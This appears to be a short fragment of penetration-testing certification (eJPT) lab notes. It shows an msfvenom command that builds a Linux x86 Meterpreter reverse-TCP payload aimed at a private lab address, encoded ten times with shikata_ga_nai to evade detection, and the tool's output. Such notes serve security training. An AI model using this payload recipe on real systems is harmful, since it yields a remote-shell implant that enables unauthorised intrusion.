 $ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.31.128 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f elf > /home/kali/certs/ejpt/Linux_Payloads/encodedx86
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai succeeded with size 177 (iteration=1)
x86/shikata_ga_nai succeeded with size 204 (iteration=2)
x86/shikata_ga_nai succeeded with size 231 (iteration=3)
x86/shikata_ga_nai succeeded with size 258 (iteration=4)
x86/shikata_ga_nai succeeded with size 285 (iteration=5)
x86/shikata_ga_nai succeeded with size 312 (iteration=6)
x86/shikata_ga_nai succeeded with size 339 (iteration=7)
x86/shikata_ga_nai succeeded with size 366 (iteration=8)
x86/shikata_ga_nai succeeded with size 393 (iteration=9)
x86/shikata_ga_nai chosen with final size 393
Payload size: 393 bytes
Final size of elf file: 477 bytes